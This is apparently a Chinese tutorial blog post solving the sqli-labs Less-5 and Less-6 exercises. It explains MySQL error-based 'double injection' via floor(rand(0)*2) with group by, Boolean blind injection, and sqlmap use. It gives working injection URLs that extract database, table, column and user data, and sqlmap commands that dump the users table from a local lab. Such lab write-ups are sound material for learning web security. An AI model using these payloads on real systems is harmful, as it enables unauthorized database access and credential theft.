







文章目录
1. Less-5
1.1 问题描述
首先我们看一下题目
意思是考察SQL注入的双注入。
这里涉及到了一个关键的知识点,利用count(), group by, floor(), rand()进行报错。
1.2 解法一:双注入破解
原理:组合利用count(), group by, floor(),能够将查询的一部分以报错的形式显现出来。
经典的双注入语句:
select count(*),concat((payload), floor(rand(0)*2)) as a from information_schema.tables group by a
可能很多人看着这句话会不知道有什么用,有点迷惑。下面我们先讲解它的实战,然后在讲解他的原理。
首先我们打开Less-5:
通过观察我们会发现,页面一般有两种返回结果:You are in …和 空页面。
此时我们再用之前的注入方法已经不行了,因为页面不会将查询的信息返回。因此在这里我们有两种解决办法,一种是双注入,一种是盲注。
我们先来看双注入的解决:
首先还是判断id类型,这里不在多说,不会的请看我之前的文章。在这里我们通过?id=1' and 1=1 --+和?id=1' and 1=2 --+判断出id是用单引号''包裹的。因此我们要构造单引号闭合网站原本的sql语句。然后注释到后面的语句。
1.2.1 双注入的过程
在进行注入之前,我们先通过 order by判断出查询的字段个数。然后套用双注入的公式,首先来看一下数据库的名字:
?id=1' union select 1, count(*), concat((select database()), '---', floor(rand(0)*2)) as a from information_schema.tables group by a --+

可以看到,页面给出了报错,而且返回了数据库的名字。
接着,我们查一下这个数据库下面有哪些数据表:
?id=1' union select 1, count(*), concat((select group_concat(table_name) from information_schema.tables where table_schema='security'), '---', floor(rand(0)*2)) as a from information_schema.tables group by a --+

可以看到,security这个数据库有四张数据表。接着我们还是查users的水表。
先看看有哪些字段:
?id=1' union select 1, count(*), concat((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'), '---', floor(rand(0)*2)) as a from information_schema.tables group by a --+

然后查字段的值:
?id=1' union select 1, count(*), concat((select username from users limit 0,1), '---', floor(rand(0)*2)) as a from information_schema.tables group by a --+

我这里是查了第一个username,而password的查法一样,改一下字段名就可以了。有人可能会问为什么不直接用group_concat(username)把用户名全显示到网页上,其实我也想这么做,但是不知道为什么,用group_concat(username)就会给出You are in … … 的页面。无奈我只能用limit一行一行查了。如果有大佬知道原因,请在下方留言,谢谢!
以上就是使用双注入通关Less-5的通关过程,可能有人还是不明白,floor(), count(), group by到底在这里起到了什么作用。下面我们就来讲一下他的原理。
1.2.2 双注入的原理(floor报错的原因)
select count(*),concat((payload), floor(rand(0)*2)) as a from information_schema.tables group by a
上面我们给出了一个公式,套用这个公式,同过构造自己的payload,就可以显示出我们想要的结果。那么why?
简单讲就是,当
floor(),count(),group by遇到一起在from一个3行以上的表时,就会产生一个主键重复的报错,而此时你把你想显示的信息构造到主键里面,mysql就会通过报错把这个信息给你显示到页面上。
废话不多说,我们来看看到底是为什么?
首先我们要知道各个函数的作用:
- floor() : 向下取整。
- count() : 常用于计算行的数目
- group by: 分组
- rand() : 产生一个0-1的随机数
1. rand()生产随机数的原理
然后我们来解开floor报错的神秘面纱:
首先看一下floor(rand()*2)的结果和floor(rand(0)*2)的结果。
-
floor(rand(0)*2)


我们可以发现,每次的结果都是一样的0110110011101 -
floor(rand()*2)



而此时我们可以看到floor(rand()*2)的结果是随机的。并没有固定的顺序。
ps:
而与其说是floor(rand(0)*2)的结果是固定的而floor(rand()*2)是随机的,倒不如说是rand(0)是固定的而rand()是随机的。究其原因的话,可能和python的random.seed()类似,rand接受了一个种子,会根据这个种子产生随机数,因此rand(0)有一个种子0,所以每次的随机数序列都是一样的。而rand()没有指定种子,所以每次的种子都是随机的,因此随机数序列也不相同。这个推理我之前有写过,不了解而且想看的朋友可以点下面的链接看一下。 对random.seed()的理解
如果你不想关注rand为什么是这样的话,就只需要记住rand(0)会固定返回一个序列0110110011101就可以了。
2. floor(rand())如何分组
首先我们创建一个表(students),表里只有一行数据:
+----+--------+
| id | name |
+----+--------+
| 1 | daming |
+----+--------+
然后我们使用floor进行分组查询:
select count(*) from students group by floor(rand(0)*2);
mysql> select count(*) from students group by floor(rand(0)*2);
+----------+
| count(*) |
+----------+
| 1 |
+----------+
1 row in set (0.00 sec)
发现并没有有报错产生,成功的计算了表中的行数。
那么接下来,我们为这个students表添加一行数据,再次进行相同的查询:
+----+--------+
| id | name |
+----+--------+
| 1 | daming |
| 2 | erming |
+----+--------+
继续进行floor分组检索
select count(*) from students group by floor(rand(0)*2);
mysql> select count(*) from students group by floor(rand(0)*2);
+----------+
| count(*) |
+----------+
| 2 |
+----------+
1 row in set (0.00 sec)**
发现依然没有报错,我们最后再给这个表添加一条数据:
+----+----------+
| id | name |
+----+----------+
| 1 | daming |
| 2 | erming |
| 3 | xiaoming |
+----+----------+
再次进行floor分组查询,这时我们会发现:
select count(*) from students group by floor(rand(0)*2);
mysql> select count(*) from students group by floor(rand(0)*2);
ERROR 1062 (23000): Duplicate entry '1' for key '<group_key>'
mysql报了一个主键重复的错误。那也就是说,当你from的表是3行以上的时候,才会报错。那么why?

上面这张图就是group by通过floor分组的过程。
我们知道floor产生的随机序列是固定的011011,再进行group by分组的时候,我会将这个随机序列作为虚拟表的key, 进行查询和插入两步操作。我们假设要先查询后插入,这里我把没有查询到值的查询用黑色,查询到值的查询用红色。
下面来描述一下查询和插入的过程:
- 第一次查询,再虚拟表中查询key为0的字段,发现虚拟表为空,因此进行插入操作。
- 第一次插入,再进行插入操作的时候,
group by会再次调用floor(),因此插入的key是1而不是0,还会将对应的count()值填在key的后面。 - 第二次查询,查询时,
group by再一次调用floor,得到的值为1,查询虚拟表中是否有key为1的字段,发现存在,因此此处的插入操作就是将coun()的值进行叠加。此时第二次查询操作和插入操作都已经完毕,然后进行第三次查询。 - 第三次查询,此时查询的
key为0,发现虚拟表中没有0,因此要进行插入操作。 - 第三次插入,再进行插入前,
group by要调用floor(),得到了1,因此要插入一个key为1的字段。而key为1的字段已经存在了,因此主键重复,MySQL会报错。(图上多画了一个最后红色的查询3,可以忽略掉)
到现在,你可能就会明白双注入的报错原理了。一定要注意的是,查询 和 插入操作之前都会独立的从floor获取一个新的值,导致查询和插入的key可能不同,因此才会产生这中情况。
1.3 解法二:布尔盲注
如果你对上面的双注入还是很难理解,没关系,我们还有另一种解决这道题的办法-----布尔盲注。
布尔盲注的思路相对简单,但是操作比较繁琐 ,因为你要一个一个的猜。
思路:当我们输入一个true语句的时候,页面会返回You are in … …,而当你输入的语句为false时,那么就会收到一个空页面。因此我们可以构造一个判断语句,利用页面的返回结果来得知判断语句是否正确。
再使用布尔盲注之前,我们要知道一些函数的使用:
- length(): 返回字符串长度。
- substr(str, start, len): 截取str,从start开始,截取长度为len。
- ascii(): 返回字符串的ascii码。
如果你还不明白的话,就看一下实战:
-
求数据库名
?id=1' and length(database())=1 --+
当我们输入这个语句时,页面没有返回,说明and后面的条件为false,也就说明数据库名字的长度不是1。同理,我们可以一个一个的尝试,当
?id=1' and length(database())=8 --+
时,页面判定为true,我们也就得出数据库名字的长度为8。然后我们可以使用
?id=1' and ascii(substr(database(), 1, 1))=115 --+
确定数据库名称第一个字母ascii为115,也就是小写s
以此类推,我们最终就能够得到当前使用的数据库名字。 -
求该数据库下面所有的数据表的名字。
首先要用
?id=1' and (select count(*) from information_schema.tables where table_schema='security') > 3 --+
求出表的数量。
然后利用
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1), 1, 1)) = 101 --+
求出第一个表的第一个字母,以此类推,最后能够求出所有表的名字。
然后按照这个思路求出表的字段名,字段值。
2. Less-6
6和5的解法一致,只是id使用的时双引号。不在多说。这里使用SQLmap通关测试。
测库名
sqlmap.py -u http://127.0.0.1:7788/sqli/Less-5/?id=1 --batch --current-db
测表

sqlmap.py -u http://127.0.0.1:7788/sqli/Less-5/?id=1 --batch -D security -T users --dump
3. 小结
通过这两节的学习,知道了盲注和双注入。盲注比较简单暴力,需要通过ascii来判断每一个字母的值。而双注入能够直接显示出查询结果。相对盲注比较简便。但是当网站不给出任何报错信息的时候就只能使用繁琐的盲注了。


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









